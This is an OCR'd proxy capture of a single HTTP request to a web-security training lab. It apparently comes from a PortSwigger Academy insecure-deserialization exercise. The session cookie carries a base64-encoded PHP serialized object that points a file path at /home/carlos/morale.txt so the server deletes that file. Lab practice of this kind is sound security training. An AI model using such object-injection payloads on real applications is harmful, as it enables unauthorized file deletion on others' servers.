 Request
P Raw Hex \n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a9400cc04fba57880dd3a1f00610070.web-security-academy.net
3 Cookie: session=
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6e3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzOjIzOiIvaG9tZS9jYXJ
sb3MvbW9yYWxlLnR4dCI7fQo%3D
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101
Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9400cc04fba57880dd3a1f00610070.web-security-academy.net/login
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17